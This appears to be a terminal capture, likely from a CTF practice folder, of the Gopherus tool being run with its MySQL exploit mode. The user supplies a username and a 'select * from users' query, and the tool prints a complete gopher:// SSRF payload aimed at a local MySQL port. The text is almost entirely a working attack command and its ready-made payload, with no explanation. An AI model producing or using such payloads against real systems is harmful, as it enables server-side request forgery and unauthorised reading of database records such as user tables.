 E:\information\安全工具\一些题目的脚本\Gopherus-master
λ python gopherus.py --exploit mysql
Gopherus
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: kawhi
Give query to execute: use kawhi;select * from users;
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a4%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00
%00%00%00%00%00%00%00%00%00%6b%61%77%68%69%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%
00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%7
0%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61
%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%1f%00%00%00%03%
75%73%65%20%6b%61%77%68%69%3b%73%65%6c%65%63%74%20%2a%20%66%72%6f%6d%20%75%73%65%72%73%3b%01%00%00%00%01